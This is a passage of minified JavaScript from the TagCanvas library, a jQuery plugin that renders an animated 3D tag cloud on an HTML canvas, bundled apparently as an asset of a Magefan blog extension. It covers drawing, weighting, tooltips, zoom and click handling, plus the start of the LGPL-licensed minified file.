]/),i,aJ,aL=aI.length;if(!this.HasText()){return}this.weighted=true;for(aJ=0;aJ<aL;++aJ){i=aK[aJ]||\"size\";if(\"both\"==i){this.Weight(aI[aJ],j.ctxt,j,\"size\",j.min_weight[aJ],j.max_weight[aJ],aJ);this.Weight(aI[aJ],j.ctxt,j,\"colour\",j.min_weight[aJ],j.max_weight[aJ],aJ)}else{this.Weight(aI[aJ],j.ctxt,j,i,j.min_weight[aJ],j.max_weight[aJ],aJ)}}this.Measure(j.ctxt,j)};c.Weight=function(aI,aN,aJ,j,aM,aK,aL){aI=isNaN(aI)?1:aI;var i=(aI-aM)/(aK-aM);if(\"colour\"==j){this.colour=k(aJ,i,aL)}else{if(\"bgcolour\"==j){this.bgColour=k(aJ,i,aL)}else{if(\"bgoutline\"==j){this.bgOutline=k(aJ,i,aL)}else{if(\"outline\"==j){this.outline.colour=k(aJ,i,aL)}else{if(\"size\"==j){if(aJ.weightSizeMin>0&&aJ.weightSizeMax>aJ.weightSizeMin){this.textHeight=aJ.weightSize*(aJ.weightSizeMin+(aJ.weightSizeMax-aJ.weightSizeMin)*i)}else{this.textHeight=s(1,aI*aJ.weightSize)}}}}}}};c.SetShadowColourFixed=function(aI,j,i){aI.shadowColor=j};c.SetShadowColourAlpha=function(aI,j,i){aI.shadowColor=U(j,i)};c.DrawText=function(aK,aN,aJ){var aO=this.tc,aM=this.x,aL=this.y,aP=this.sc,j,aI;aK.globalAlpha=this.alpha;aK.fillStyle=this.colour;aO.shadow&&this.SetShadowColour(aK,aO.shadow,this.alpha);aK.font=this.font;aM+=aN/aP;aL+=(aJ/aP)-(this.h/2);for(j=0;j<this.text.length;++j){aI=aM;if(\"right\"==aO.textAlign){aI+=this.w/2-this.line_widths[j]}else{if(\"centre\"==aO.textAlign){aI-=this.line_widths[j]/2}else{aI-=this.w/2}}aK.setTransform(aP,0,0,aP,aP*aI,aP*aL);aK.fillText(this.text[j],0,0);aL+=this.textHeight}};c.DrawImage=function(aK,aR,aJ,aM){var aO=this.x,aL=this.y,aS=this.sc,j=aM||this.fimage,aP=this.w,aI=this.h,aN=this.alpha,aQ=this.shadow;aK.globalAlpha=aN;aQ&&this.SetShadowColour(aK,aQ,aN);aO+=(aR/aS)-(aP/2);aL+=(aJ/aS)-(aI/2);aK.setTransform(aS,0,0,aS,aS*aO,aS*aL);aK.drawImage(j,0,0,aP,aI)};c.DrawImageIE=function(aK,aO,aJ){var j=this.fimage,aP=this.sc,aN=j.width=this.w*aP,aI=j.height=this.h*aP,aM=(this.x*aP)+aO-(aN/2),aL=(this.y*aP)+aJ-(aI/2);aK.setTransform(1,0,0,1,0,0);aK.globalAlpha=this.alpha;aK.drawImage(j,aM,aL)};c.Calc=function(i,aI){var j,aL=this.tc,aK=aL.minBrightness,aJ=aL.maxBrightness,aM=aL.max_radius;j=i.xform(this.position);this.xformed=j;j=V(aL,j,aL.stretchX,aL.stretchY);this.x=j.x;this.y=j.y;this.z=j.z;this.sc=j.w;this.alpha=aI*aw(aK+(aJ-aK)*(aM-this.z)/(2*aM),0,1);return this.xformed};c.UpdateActive=function(aN,aI,aL){var aK=this.outline,j=this.w,aJ=this.h,i=this.x-j/2,aM=this.y-aJ/2;aK.Update(i,aM,j,aJ,this.sc,this.z,aI,aL);return aK};c.CheckActive=function(aK,i,aJ){var j=this.tc,aI=this.UpdateActive(aK,i,aJ);return aI.Active(aK,j.mx,j.my)?aI:null};c.Clicked=function(aL){var j=this.a,aI=j.target,aJ=j.href,i;if(aI!=\"\"&&aI!=\"_self\"){if(self.frames[aI]){self.frames[aI].document.location=aJ}else{try{if(top.frames[aI]){top.frames[aI].document.location=aJ;return}}catch(aK){}window.open(aJ,aI)}return}if(C.createEvent){i=C.createEvent(\"MouseEvents\");i.initMouseEvent(\"click\",1,1,window,0,0,0,0,0,0,0,0,0,0,null);if(!j.dispatchEvent(i)){return}}else{if(j.fireEvent){if(!j.fireEvent(\"onclick\")){return}}}C.location=aJ};function y(aO,j,aJ){var aI,aL,aN=C.getElementById(aO),aK=[\"id\",\"class\",\"innerHTML\"],aM;if(!aN){throw 0}if(ai(window.G_vmlCanvasManager)){aN=window.G_vmlCanvasManager.initElement(aN);this.ie=parseFloat(navigator.appVersion.split(\"MSIE\")[1])}if(aN&&(!aN.getContext||!aN.getContext(\"2d\").fillText)){aL=C.createElement(\"DIV\");for(aI=0;aI<aK.length;++aI){aL[aK[aI]]=aN[aK[aI]]}aN.parentNode.insertBefore(aL,aN);aN.parentNode.removeChild(aN);throw 0}for(aI in y.options){this[aI]=aJ&&ai(aJ[aI])?aJ[aI]:(ai(y[aI])?y[aI]:y.options[aI])}this.canvas=aN;this.ctxt=aN.getContext(\"2d\");this.z1=250/s(this.depth,0.001);this.z2=this.z1/this.zoom;this.radius=aE(aN.height,aN.width)*0.0075;this.max_radius=100;this.max_weight=[];this.min_weight=[];this.textFont=this.textFont&&o(this.textFont);this.textHeight*=1;this.imageRadius=this.imageRadius.toString();this.pulsateTo=aw(this.pulsateTo,0,1);this.minBrightness=aw(this.minBrightness,0,1);this.maxBrightness=aw(this.maxBrightness,this.minBrightness,1);this.ctxt.textBaseline=\"top\";this.lx=(this.lock+\"\").indexOf(\"x\")+1;this.ly=(this.lock+\"\").indexOf(\"y\")+1;this.frozen=this.dx=this.dy=this.fixedAnim=this.touchState=0;this.fixedAlpha=1;this.source=j||aO;this.repeatTags=aE(64,~~this.repeatTags);this.minTags=aE(200,~~this.minTags);if(~~this.scrollPause>0){y.scrollPause=~~this.scrollPause}else{this.scrollPause=0}if(this.minTags>0&&this.repeatTags<1&&(aI=this.GetTags().length)){this.repeatTags=aq(this.minTags/aI)-1}this.transform=R.Identity();this.startTime=this.time=G();this.mx=this.my=-1;this.centreImage&&ao(this);this.Animate=this.dragControl?this.AnimateDrag:this.AnimatePosition;this.animTiming=(typeof y[this.animTiming]==\"function\"?y[this.animTiming]:y.Smooth);if(this.shadowBlur||this.shadowOffset[0]||this.shadowOffset[1]){this.ctxt.shadowColor=this.shadow;this.shadow=this.ctxt.shadowColor;this.shadowAlpha=al()}else{delete this.shadow}this.Load();if(j&&this.hideTags){(function(i){if(y.loaded){i.HideTags()}else{ad(\"load\",function(){i.HideTags()},window)}})(this)}this.yaw=this.initial?this.initial[0]*this.maxSpeed:0;this.pitch=this.initial?this.initial[1]*this.maxSpeed:0;if(this.tooltip){this.ctitle=aN.title;aN.title=\"\";if(this.tooltip==\"native\"){this.Tooltip=this.TooltipNative}else{this.Tooltip=this.TooltipDiv;if(!this.ttdiv){this.ttdiv=C.createElement(\"div\");this.ttdiv.className=this.tooltipClass;this.ttdiv.style.position=\"absolute\";this.ttdiv.style.zIndex=aN.style.zIndex+1;ad(\"mouseover\",function(i){i.target.style.display=\"none\"},this.ttdiv);C.body.appendChild(this.ttdiv)}}}else{this.Tooltip=this.TooltipNone}if(!this.noMouse&&!b[aO]){b[aO]=[[\"mousemove\",af],[\"mouseout\",B],[\"mouseup\",aF],[\"touchstart\",T],[\"touchend\",r],[\"touchcancel\",r],[\"touchmove\",aA]];if(this.dragControl){b[aO].push([\"mousedown\",z]);b[aO].push([\"selectstart\",aB])}if(this.wheelZoom){b[aO].push([\"mousewheel\",ag]);b[aO].push([\"DOMMouseScroll\",ag])}if(this.scrollPause){b[aO].push([\"scroll\",ac,window])}for(aI=0;aI<b[aO].length;++aI){aL=b[aO][aI];ad(aL[0],aL[1],aL[2]?aL[2]:aN)}}if(!y.started){aM=window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;y.NextFrame=aM?y.NextFrameRAF:y.NextFrameTimeout;y.interval=this.interval;y.NextFrame(this.interval);y.started=1}}Q=y.prototype;Q.SourceElements=function(){if(C.querySelectorAll){return C.querySelectorAll(\"#\"+this.source)}return[C.getElementById(this.source)]};Q.HideTags=function(){var aI=this.SourceElements(),j;for(j=0;j<aI.length;++j){aI[j].style.display=\"none\"}};Q.GetTags=function(){var aN=this.SourceElements(),aM,aJ=[],aL,aK,aI;for(aI=0;aI<=this.repeatTags;++aI){for(aL=0;aL<aN.length;++aL){aM=aN[aL].getElementsByTagName(\"a\");for(aK=0;aK<aM.length;++aK){aJ.push(aM[aK])}}}return aJ};Q.Message=function(aN){var aP=[],aJ,j,aI=aN.split(\"\"),aL,aO,aM,aK;for(aJ=0;aJ<aI.length;++aJ){if(aI[aJ]!=\" \"){j=aJ-aI.length/2;aL=C.createElement(\"A\");aL.href=\"#\";aL.innerText=aI[aJ];aM=100*ah(j/9);aK=-100*w(j/9);aO=new e(this,aI[aJ],aL,[aM,0,aK],2,18,\"#000\",\"#fff\",0,0,0,\"monospace\",2,aI[aJ]);aO.Init();aP.push(aO)}}return aP};Q.CreateTag=function(aM){var aP,aK,aQ,aL,aO,aI,aN,aJ,j=[0,0,0];if(\"text\"!=this.imageMode){aP=aM.getElementsByTagName(\"img\");if(aP.length){aK=new Image;aK.src=aP[0].src;if(!this.imageMode){aQ=new e(this,\"\",aM,j,0,0);aQ.SetImage(aK);ax(aK,aP[0],aQ,this);return aQ}}}if(\"image\"!=this.imageMode){aO=new aC(aM);aL=aO.Lines();if(!aO.Empty()){aI=this.textFont||o(Y(aM,\"font-family\"));if(this.splitWidth){aL=aO.SplitWidth(this.splitWidth,this.ctxt,aI,this.textHeight)}aN=this.bgColour==\"tag\"?Y(aM,\"background-color\"):this.bgColour;aJ=this.bgOutline==\"tag\"?Y(aM,\"color\"):this.bgOutline}else{aO=null}}if(aO||aK){aQ=new e(this,aL,aM,j,2,this.textHeight+2,this.textColour||Y(aM,\"color\"),aN,this.bgRadius,aJ,this.bgOutlineThickness,aI,this.padding,aO&&aO.original);if(aK){aQ.SetImage(aK);ax(aK,aP[0],aQ,this)}else{aQ.Init()}return aQ}};Q.UpdateTag=function(aI,i){var aL=this.textColour||Y(i,\"color\"),j=this.textFont||o(Y(i,\"font-family\")),aK=this.bgColour==\"tag\"?Y(i,\"background-color\"):this.bgColour,aJ=this.bgOutline==\"tag\"?Y(i,\"color\"):this.bgOutline;aI.a=i;aI.title=i.title;if(aI.colour!=aL||aI.textFont!=j||aI.bgColour!=aK||aI.bgOutline!=aJ){aI.SetFont(j,aL,aK,aJ)}};Q.Weight=function(aO){var aK=aO.length,aM,aI,aP,aL=[],j,aJ=this.weightFrom?this.weightFrom.split(/[, ]/):[null],aN=aJ.length;for(aI=0;aI<aK;++aI){aL[aI]=[];for(aP=0;aP<aN;++aP){aM=u(aO[aI].a,aJ[aP],this.textHeight);if(!this.max_weight[aP]||aM>this.max_weight[aP]){this.max_weight[aP]=aM}if(!this.min_weight[aP]||aM<this.min_weight[aP]){this.min_weight[aP]=aM}aL[aI][aP]=aM}}for(aP=0;aP<aN;++aP){if(this.max_weight[aP]>this.min_weight[aP]){j=1}}if(j){for(aI=0;aI<aK;++aI){aO[aI].SetWeight(aL[aI])}}};Q.Load=function(){var aS=this.GetTags(),aN=[],aQ,aR,aM,aJ,aI,j,aK,aP,aL=[],aO={sphere:q,vcylinder:am,hcylinder:av,vring:d,hring:n};if(aS.length){aL.length=aS.length;for(aP=0;aP<aS.length;++aP){aL[aP]=aP}this.shuffleTags&&an(aL);aJ=100*this.radiusX;aI=100*this.radiusY;j=100*this.radiusZ;this.max_radius=s(aJ,s(aI,j));for(aP=0;aP<aS.length;++aP){aR=this.CreateTag(aS[aL[aP]]);if(aR){aN.push(aR)}}this.weight&&this.Weight(aN,true);if(this.shapeArgs){this.shapeArgs[0]=aN.length}else{aM=this.shape.toString().split(/[(),]/);aQ=aM.shift();if(typeof window[aQ]===\"function\"){this.shape=window[aQ]}else{this.shape=aO[aQ]||aO.sphere}this.shapeArgs=[aN.length,aJ,aI,j].concat(aM)}aK=this.shape.apply(this,this.shapeArgs);this.listLength=aN.length;for(aP=0;aP<aN.length;++aP){aN[aP].position=new ae(aK[aP][0],aK[aP][1],aK[aP][2])}}if(this.noTagsMessage&&!aN.length){aP=(this.imageMode&&this.imageMode!=\"both\"?this.imageMode+\" \":\"\");aN=this.Message(\"No \"+aP+\"tags\")}this.taglist=aN};Q.Update=function(){var aR=this.GetTags(),aQ=[],aL=this.taglist,aS,aP=[],aN=[],aJ,aO,aI,aM,aK;if(!this.shapeArgs){return this.Load()}if(aR.length){aI=this.listLength=aR.length;aO=aL.length;for(aM=0;aM<aO;++aM){aQ.push(aL[aM]);aN.push(aM)}for(aM=0;aM<aI;++aM){for(aK=0,aS=0;aK<aO;++aK){if(aL[aK].EqualTo(aR[aM])){this.UpdateTag(aQ[aK],aR[aM]);aS=aN[aK]=-1}}if(!aS){aP.push(aM)}}for(aM=0,aK=0;aM<aO;++aM){if(aN[aK]==-1){aN.splice(aK,1)}else{++aK}}if(aN.length){an(aN);while(aN.length&&aP.length){aM=aN.shift();aK=aP.shift();aQ[aM]=this.CreateTag(aR[aK])}aN.sort(function(j,i){return j-i});while(aN.length){aQ.splice(aN.pop(),1)}}aK=aQ.length/(aP.length+1);aM=0;while(aP.length){aQ.splice(aq(++aM*aK),0,this.CreateTag(aR[aP.shift()]))}this.shapeArgs[0]=aI=aQ.length;aJ=this.shape.apply(this,this.shapeArgs);for(aM=0;aM<aI;++aM){aQ[aM].position=new ae(aJ[aM][0],aJ[aM][1],aJ[aM][2])}this.weight&&this.Weight(aQ)}this.taglist=aQ};Q.SetShadow=function(i){i.shadowBlur=this.shadowBlur;i.shadowOffsetX=this.shadowOffset[0];i.shadowOffsetY=this.shadowOffset[1]};Q.Draw=function(aS){if(this.paused){return}var aM=this.canvas,aK=aM.width,aR=aM.height,aU=0,aJ=(aS-this.time)*y.interval/1000,aQ=aK/2+this.offsetX,aP=aR/2+this.offsetY,aY=this.ctxt,aO,aZ,aW,aI=-1,aL=this.taglist,aV=aL.length,j=this.frontSelect,aT=(this.centreFunc==aB),aN;this.time=aS;if(this.frozen&&this.drawn){return this.Animate(aK,aR,aJ)}aN=this.AnimateFixed();aY.setTransform(1,0,0,1,0,0);for(aW=0;aW<aV;++aW){aL[aW].Calc(this.transform,this.fixedAlpha)}aL=A(aL,function(a0,i){return i.z-a0.z});if(aN&&this.fixedAnim.active){aO=this.fixedAnim.tag.UpdateActive(aY,aQ,aP)}else{this.active=null;for(aW=0;aW<aV;++aW){aZ=this.mx>=0&&this.my>=0&&this.taglist[aW].CheckActive(aY,aQ,aP);if(aZ&&aZ.sc>aU&&(!j||aZ.z<=0)){aO=aZ;aI=aW;aO.tag=this.taglist[aW];aU=aZ.sc}}this.active=aO}this.txtOpt||(this.shadow&&this.SetShadow(aY));aY.clearRect(0,0,aK,aR);for(aW=0;aW<aV;++aW){if(!aT&&aL[aW].z<=0){try{this.centreFunc(aY,aK,aR,aQ,aP)}catch(aX){alert(aX);this.centreFunc=aB}aT=true}if(!(aO&&aO.tag==aL[aW]&&aO.PreDraw(aY,aL[aW],aQ,aP))){aL[aW].Draw(aY,aQ,aP)}aO&&aO.tag==aL[aW]&&aO.PostDraw(aY)}if(this.freezeActive&&aO){this.Freeze()}else{this.UnFreeze();this.drawn=(aV==this.listLength)}if(this.fixedCallback){this.fixedCallback(this,this.fixedCallbackTag);this.fixedCallback=null}aN||this.Animate(aK,aR,aJ);aO&&aO.LastDraw(aY);aM.style.cursor=aO?this.activeCursor:\"\";this.Tooltip(aO,this.taglist[aI])};Q.TooltipNone=function(){};Q.TooltipNative=function(j,i){if(j){this.canvas.title=i&&i.title?i.title:\"\"}else{this.canvas.title=this.ctitle}};Q.SetTTDiv=function(aJ,j){var i=this,aI=i.ttdiv.style;if(aJ!=i.ttdiv.innerHTML){aI.display=\"none\"}i.ttdiv.innerHTML=aJ;j&&(j.title=i.ttdiv.innerHTML);if(aI.display==\"none\"&&!i.tttimer){i.tttimer=setTimeout(function(){var aK=ab(i.canvas.id);aI.display=\"block\";aI.left=aK.x+i.mx+\"px\";aI.top=aK.y+i.my+24+\"px\";i.tttimer=null},i.tooltipDelay)}};Q.TooltipDiv=function(j,i){if(j&&i&&i.title){this.SetTTDiv(i.title,i)}else{if(!j&&this.mx!=-1&&this.my!=-1&&this.ctitle.length){this.SetTTDiv(this.ctitle)}else{this.ttdiv.style.display=\"none\"}}};Q.Transform=function(aL,i,aN){if(i||aN){var j=ah(i),aM=w(i),aO=ah(aN),aK=w(aN),aI=new R([aK,0,aO,0,1,0,-aO,0,aK]),aJ=new R([1,0,0,0,aM,-j,0,j,aM]);aL.transform=aL.transform.mul(aI.mul(aJ))}};Q.AnimateFixed=function(){var aI,j,aK,i,aJ;if(this.fadeIn){j=G()-this.startTime;if(j>=this.fadeIn){this.fadeIn=0;this.fixedAlpha=1}else{this.fixedAlpha=j/this.fadeIn}}if(this.fixedAnim){if(!this.fixedAnim.transform){this.fixedAnim.transform=this.transform}aI=this.fixedAnim,j=G()-aI.t0,aK=aI.angle,i,aJ=this.animTiming(aI.t,j);this.transform=aI.transform;if(j>=aI.t){this.fixedCallbackTag=aI.tag;this.fixedCallback=aI.cb;this.fixedAnim=this.yaw=this.pitch=0}else{aK*=aJ}i=R.Rotation(aK,aI.axis);this.transform=this.transform.mul(i);return(this.fixedAnim!=0)}return false};Q.AnimatePosition=function(aI,aL,aJ){var j=this,i=j.mx,aN=j.my,aK,aM;if(!j.frozen&&i>=0&&aN>=0&&i<aI&&aN<aL){aK=j.maxSpeed,aM=j.reverse?-1:1;j.lx||(j.yaw=((i*2*aK/aI)-aK)*aM*aJ);j.ly||(j.pitch=((aN*2*aK/aL)-aK)*-aM*aJ);j.initial=null}else{if(!j.initial){if(j.frozen&&!j.freezeDecel){j.yaw=j.pitch=0}else{j.Decel(j)}}}this.Transform(j,j.pitch,j.yaw)};Q.AnimateDrag=function(j,aK,aJ){var i=this,aI=100*aJ*i.maxSpeed/i.max_radius/i.zoom;if(i.dx||i.dy){i.lx||(i.yaw=i.dx*aI/i.stretchX);i.ly||(i.pitch=i.dy*-aI/i.stretchY);i.dx=i.dy=0;i.initial=null}else{if(!i.initial){i.Decel(i)}}this.Transform(i,i.pitch,i.yaw)};Q.Freeze=function(){if(!this.frozen){this.preFreeze=[this.yaw,this.pitch];this.frozen=1;this.drawn=0}};Q.UnFreeze=function(){if(this.frozen){this.yaw=this.preFreeze[0];this.pitch=this.preFreeze[1];this.frozen=0}};Q.Decel=function(i){var aI=i.minSpeed,aJ=L(i.yaw),j=L(i.pitch);if(!i.lx&&aJ>aI){i.yaw=aJ>i.z0?i.yaw*i.decel:0}if(!i.ly&&j>aI){i.pitch=j>i.z0?i.pitch*i.decel:0}};Q.Zoom=function(i){this.z2=this.z1*(1/i);this.drawn=0};Q.Clicked=function(aI){var i=this.active;try{if(i&&i.tag){if(this.clickToFront===false||this.clickToFront===null){i.tag.Clicked(aI)}else{this.TagToFront(i.tag,this.clickToFront,function(){i.tag.Clicked(aI)},true)}}}catch(j){}};Q.Wheel=function(j){var aI=this.zoom+this.zoomStep*(j?1:-1);this.zoom=aE(this.zoomMax,s(this.zoomMin,aI));this.Zoom(this.zoom)};Q.BeginDrag=function(i){this.down=S(i,this.canvas);i.cancelBubble=true;i.returnValue=false;i.preventDefault&&i.preventDefault()};Q.Drag=function(aK,aJ){if(this.dragControl&&this.down){var aI=this.dragThreshold*this.dragThreshold,j=aJ.x-this.down.x,i=aJ.y-this.down.y;if(this.dragging||j*j+i*i>aI){this.dx=j;this.dy=i;this.dragging=1;this.down=aJ}}return this.dragging};Q.EndDrag=function(){var i=this.dragging;this.dragging=this.down=null;return i};function D(aI){var j=aI.targetTouches[0],i=aI.targetTouches[1];return F(au(i.pageX-j.pageX,2)+au(i.pageY-j.pageY,2))}Q.BeginPinch=function(i){this.pinched=[D(i),this.zoom];i.preventDefault&&i.preventDefault()};Q.Pinch=function(j){var aJ,aI,i=this.pinched;if(!i){return}aI=D(j);aJ=i[1]*aI/i[0];this.zoom=aE(this.zoomMax,s(this.zoomMin,aJ));this.Zoom(this.zoom)};Q.EndPinch=function(i){this.pinched=null};Q.Pause=function(){this.paused=true};Q.Resume=function(){this.paused=false};Q.SetSpeed=function(j){this.initial=j;this.yaw=j[0]*this.maxSpeed;this.pitch=j[1]*this.maxSpeed};Q.FindTag=function(aI){if(!ai(aI)){return null}ai(aI.index)&&(aI=aI.index);if(!I(aI)){return this.taglist[aI]}var aJ,aK,j;if(ai(aI.id)){aJ=\"id\",aK=aI.id}else{if(ai(aI.text)){aJ=\"innerText\",aK=aI.text}}for(j=0;j<this.taglist.length;++j){if(this.taglist[j].a[aJ]==aK){return this.taglist[j]}}};Q.RotateTag=function(aQ,aJ,aP,i,aN,aI){var aO=aQ.Calc(this.transform,1),aL=new ae(aO.x,aO.y,aO.z),aK=aj(aP,aJ),j=aL.angle(aK),aM=aL.cross(aK).unit();if(j==0){this.fixedCallbackTag=aQ;this.fixedCallback=aN}else{this.fixedAnim={angle:-j,axis:aM,t:i,t0:G(),cb:aN,tag:aQ,active:aI}}};Q.TagToFront=function(i,aI,aJ,j){this.RotateTag(i,0,0,aI,aJ,j)};y.Start=function(aI,i,j){y.Delete(aI);y.tc[aI]=new y(aI,i,j)};function az(i,j){y.tc[j]&&y.tc[j][i]()}y.Linear=function(i,j){return j/i};y.Smooth=function(i,j){return 0.5-w(j*Math.PI/i)/2};y.Pause=function(i){az(\"Pause\",i)};y.Resume=function(i){az(\"Resume\",i)};y.Reload=function(i){az(\"Load\",i)};y.Update=function(i){az(\"Update\",i)};y.SetSpeed=function(j,i){if(I(i)&&y.tc[j]&&!isNaN(i[0])&&!isNaN(i[1])){y.tc[j].SetSpeed(i);return true}return false};y.TagToFront=function(j,i){if(!I(i)){return false}i.lat=i.lng=0;return y.RotateTag(j,i)};y.RotateTag=function(aI,i){if(I(i)&&y.tc[aI]){if(isNaN(i.time)){i.time=500}var j=y.tc[aI].FindTag(i);if(j){y.tc[aI].RotateTag(j,i.lat,i.lng,i.time,i.callback,i.active);return true}}return false};y.Delete=function(aJ){var j,aI;if(b[aJ]){aI=C.getElementById(aJ);if(aI){for(j=0;j<b[aJ].length;++j){a(b[aJ][j][0],b[aJ][j][1],aI)}}}delete b[aJ];delete y.tc[aJ]};y.NextFrameRAF=function(){requestAnimationFrame(E)};y.NextFrameTimeout=function(i){setTimeout(O,i)};y.tc={};y.options={z1:20000,z2:20000,z0:0.0002,freezeActive:false,freezeDecel:false,activeCursor:\"pointer\",pulsateTo:1,pulsateTime:3,reverse:false,depth:0.5,maxSpeed:0.05,minSpeed:0,decel:0.95,interval:20,minBrightness:0.1,maxBrightness:1,outlineColour:\"#ffff99\",outlineThickness:2,outlineOffset:5,outlineMethod:\"outline\",outlineRadius:0,textColour:\"#ff99ff\",textHeight:15,textFont:\"Helvetica, Arial, sans-serif\",shadow:\"#000\",shadowBlur:0,shadowOffset:[0,0],initial:null,hideTags:true,zoom:1,weight:false,weightMode:\"size\",weightFrom:null,weightSize:1,weightSizeMin:null,weightSizeMax:null,weightGradient:{0:\"#f00\",0.33:\"#ff0\",0.66:\"#0f0\",1:\"#00f\"},txtOpt:true,txtScale:2,frontSelect:false,wheelZoom:true,zoomMin:0.3,zoomMax:3,zoomStep:0.05,shape:\"sphere\",lock:null,tooltip:null,tooltipDelay:300,tooltipClass:\"tctooltip\",radiusX:1,radiusY:1,radiusZ:1,stretchX:1,stretchY:1,offsetX:0,offsetY:0,shuffleTags:false,noSelect:false,noMouse:false,imageScale:1,paused:false,dragControl:false,dragThreshold:4,centreFunc:aB,splitWidth:0,animTiming:\"Smooth\",clickToFront:false,fadeIn:0,padding:0,bgColour:null,bgRadius:0,bgOutline:null,bgOutlineThickness:0,outlineIncrease:4,textAlign:\"centre\",textVAlign:\"middle\",imageMode:null,imagePosition:null,imagePadding:2,imageAlign:\"centre\",imageVAlign:\"middle\",noTagsMessage:true,centreImage:null,pinchZoom:false,repeatTags:0,minTags:0,imageRadius:0,scrollPause:false,outlineDash:0,outlineDashSpace:0,outlineDashSpeed:1};for(M in y.options){y[M]=y.options[M]}window.TagCanvas=y;jQuery.fn.tagcanvas=function(j,i){var aI={pause:function(){ap(this).each(function(){az(\"Pause\",ap(this)[0].id)})},resume:function(){ap(this).each(function(){az(\"Resume\",ap(this)[0].id)})},reload:function(){ap(this).each(function(){az(\"Load\",ap(this)[0].id)})},update:function(){ap(this).each(function(){az(\"Update\",ap(this)[0].id)})},tagtofront:function(){ap(this).each(function(){y.TagToFront(ap(this)[0].id,i)})},rotatetag:function(){ap(this).each(function(){y.RotateTag(ap(this)[0].id,i)})},\"delete\":function(){ap(this).each(function(){y.Delete(ap(this)[0].id)})},setspeed:function(){ap(this).each(function(){y.SetSpeed(ap(this)[0].id,i)})}};if(typeof j==\"string\"&&aI[j]){aI[j].apply(this);return this}else{y.jquery=1;ap(this).each(function(){y.Start(ap(this)[0].id,i,j)});return y.started}};ad(\"load\",function(){y.loaded=1},window)})(jQuery);\n","Magefan_Blog/js/tagcanvas.min.js":"/**\n * Copyright (C) 2010-2021 Graham Breach\n *\n * This program is free software: you can redistribute it and/or modify\n * it under the terms of the GNU Lesser General Public License as published by\n * the Free Software Foundation, either version 3 of the License, or\n * (at your option) any later version.\n *\n * This program is distributed in the hope that it will be useful,\n * but WITHOUT ANY WARRANTY; without even the implied warranty of\n * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the\n * GNU Lesser General Public License for more details.\n * \n * You should have received a copy of the GNU Lesser General Public License\n * along with this program.  If not, see <http://www.gnu.org/licenses/>.\n */\n/**\n * TagCanvas 2.11\n * For more information, please contact <graham@goat1000.com>\n */\n(function(){\"use strict\";var r,C,p=Math.abs,o=Math.sin,l=Math.cos,g=Math.max,h=Math.min,af=Math.ceil,E=Math.sqrt,w=Math.pow,I={},D={},R={0:\"0,\",1:\"17,\",2:\"34,\",3:\"51,\",4:\"68,\",5:\"85,\",6:\"102,\",7:\"119,\",8:\"136,\",9:\"153,\",a:\"170,\",A:\"170,\",b:\"187,\",B:\"187,\",c:\"204,\",C:\"204,\",d:\"221,\",D:\"221,\",e:\"238,\",E:\"238,\",f:\"255,\",F:\"255,\"},f,d,b,T,z,F,M,c=document,v,e,P,j={};for(r=0;r<256;++r)C=r.toString(16),r<16&&(C='0'+C),D[C]=D[C.toUpperCase()]=r.toString()+',';function n(a){return typeof a!='undefined'}function B(a){return typeof a=='object'&&a!=null}function G(a,c,b){return isNaN(a)?b:h(b,g(c,a))}function x(){return!1}function q(){return(new Date).valueOf()}function ak(c,d){var b=[],e=c.length,a;for(a=0;a<e;++a)b.push(c[a]);return b.sort(d),b}function ai(a){for(var b=a.length-1,d,c;b;)c=~~(Math.random()*b),d=a[b],a[b]=a[c],a[c]=d,--b}function ag(){var a=window.AudioContext||window.webkitAudioContext;if(e=new a,!e){e='off';return}return e}function $(u,a,t,s,r,q,p){var j=s,h=r,i=t*.01,n=80*i,m=100*i,o=40*i,l=30*i,c=l/2,b=j+n,f=b-o,k=h+m,d=k-l,g=h+l,e=h+m/2;if(a.setTransform(1,0,0,1,0,0),a.setLineDash([]),a.globalAlpha=1,a.strokeStyle=p,a.lineWidth=q,a.lineJoin='round',a.beginPath(),a.moveTo(f,g),a.lineTo(f,d),a.moveTo(b,k),a.lineTo(f,d),a.lineTo(j,d),a.lineTo(j,g),a.lineTo(f,g),a.lineTo(b,h),u){a.lineTo(b,g),a.moveTo(b,d),a.lineTo(b,k),a.moveTo(b-c,e-c),a.lineTo(b+c,e+c),a.moveTo(b+c,e-c),a.lineTo(b-c,e+c),a.stroke();return}a.closePath(),a.stroke()}function s(a,b,c){this.x=a,this.y=b,this.z=c}z=s.prototype,z.length=function(){return E(this.x*this.x+this.y*this.y+this.z*this.z)},z.dot=function(a){return this.x*a.x+this.y*a.y+this.z*a.z},z.cross=function(a){var b=this.y*a.z-this.z*a.y,c=this.z*a.x-this.x*a.z,d=this.x*a.y-this.y*a.x;return new s(b,c,d)},z.angle=function(b){var c=this.dot(b),a;return c==0?Math.PI/2:(a=c/(this.length()*b.length()),a>=1)?0:a<=-1?Math.PI:Math.acos(a)},z.unit=function(){var a=this.length();return new s(this.x/a,this.y/a,this.z/a)};function ay(b,a){a=a*Math.PI/180,b=b*Math.PI/180;var c=o(b)*l(a),d=-o(a),e=-l(b)*l(a);return new s(c,d,e)}function m(a){this[1]={1:a[0],2:a[1],3:a[2]},this[2]={1:a[3],2:a[4],3:a[5]},this[3]={1:a[6],2:a[7],3:a[8]}}T=m.prototype,m.Identity=function(){return new m([1,0,0,0,1,0,0,0,1])},m.Rotation=function(e,a){var c=o(e),d=l(e),b=1-d;return new m([d+w(a.x,2)*b,a.x*a.y*b-a.z*c,a.x*a.z*b+a.y*c,a.y*a.x*b+a.z*c,d+w(a.y,2)*b,a.y*a.z*b-a.x*c,a.z*a.x*b-a.y*c,a.z*a.y*b+a.x*c,d+w(a.z,2)*b])},T.mul=function(c){var d=[],a,b,e=c.xform?1:0;for(a=1;a<=3;++a)for(b=1;b<=3;++b)e?d.push(this[a][1]*c[1][b]+this[a][2]*c[2][b]+this[a][3]*c[3][b]):d.push(this[a][b]*c);return new m(d)},T.xform=function(b){var a={},c=b.x,d=b.y,e=b.z;return a.x=c*this[1][1]+d*this[2][1]+e*this[3][1],a.y=c*this[1][2]+d*this[2][2]+e*this[3][2],a.z=c*this[1][3]+d*this[2][3]+e*this[3][3],a};function aB(g,j,k,m,f){var a,b,c,d,e=[],h=2/g,i;i=Math.PI*(3-E(5)+(parseFloat(f)?parseFloat(f):0));for(a=0;a<g;++a)b=a*h-1+h/2,c=E(1-b*b),d=a*i,e.push([l(d)*c*j,b*k,o(d)*c*m]);return e}function U(n,p,m,k,h,g){var 